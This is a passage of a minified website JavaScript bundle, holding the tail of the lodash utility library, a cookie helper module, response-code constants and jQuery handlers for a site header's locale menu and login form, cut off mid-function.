						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
